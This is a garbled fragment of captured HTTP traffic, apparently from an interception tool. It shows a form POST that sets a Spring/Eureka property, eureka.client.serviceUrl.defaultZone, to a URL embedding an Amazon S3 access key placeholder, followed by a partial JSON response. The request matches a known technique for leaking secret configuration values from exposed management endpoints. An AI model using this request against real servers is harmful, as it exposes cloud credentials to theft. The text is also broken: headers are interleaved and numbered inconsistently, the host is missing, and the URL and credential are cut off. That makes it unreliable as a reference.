 DiscoveryIdentity-Name: DefaultClient
DiscoveryIdentity-Version: 1.1
DiscoveryIdentity-Id:
Accept-Encoding: gzip
Content-Length: 0
Host
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5 (Java/1.8.0_60)
Authorization: Basic dmFsd RkE=
命令输入
文件 命令
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 111
13
14 eureka.client.serviceUrl.defaultZone=
http://value:${trsry.documents.mediator.amazonS3.accessKey}
7
4 Content-Type: application/json;charset=U
5 Date: Mon, 30 Aug 2021 15:11:49 GMT
6 Connection: close
7 Content-Length: 117
8
9 {
"eureka.client.serviceUrl.defaultZone"
}